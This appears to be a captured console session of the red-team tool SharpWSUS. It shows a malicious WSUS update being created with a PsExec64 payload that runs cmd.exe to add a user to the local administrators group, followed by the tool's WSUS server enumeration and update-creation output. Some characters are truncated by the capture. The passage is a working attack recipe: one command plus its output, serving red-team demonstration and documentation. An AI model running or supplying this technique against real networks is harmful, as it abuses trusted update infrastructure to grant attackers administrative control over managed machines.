 C:\Windows\system32>C:\_install\SharpWSUS.exe create /payload:"c:\_install\PsExec64.exe" /args:"-accepteula -s -d cmd.e
e /c \"net localgroup administrators shanacl /add\""
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
C:\WSUS-Updates\WsusContent
[*] Creating patch to use the following:
[*] Payload: PsExec64.exe
[*] Payload Path: c:\_install\PsExec64.exe
[*] Arguments: -accepteula -s -d cmd.exe /c "net localgroup administrators shanacl /add"
[*] Arguments (HTML Encoded): -accepteula -s -d cmd.exe /c &amp;quot;net localgroup administrators shanacl /add&amp;quo
;
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
SRV, 8530, C:\WSUS-Updates\WsusContent
ImportUpdate
Update Revision ID: 198791
PrepareXMLtoClient